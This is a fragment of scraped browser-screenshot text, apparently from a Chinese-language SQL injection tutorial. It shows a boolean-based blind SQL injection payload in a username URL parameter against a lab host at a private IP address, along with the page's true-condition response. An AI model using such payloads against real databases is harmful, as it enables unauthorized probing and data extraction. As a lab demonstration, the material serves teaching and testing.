 http://192.168.254.21/mysql.php?username=bob' and (select length(user()))>0 and '1'='1 - Windo...
http://192.168.254.21/mysql.php?username=bob' and (select length(user()))>0 and '1'='1
Live Search
收藏夹
http://192.168.254.21/mysql.php?username=...
Username:bob
Description:smart boy
TestOK!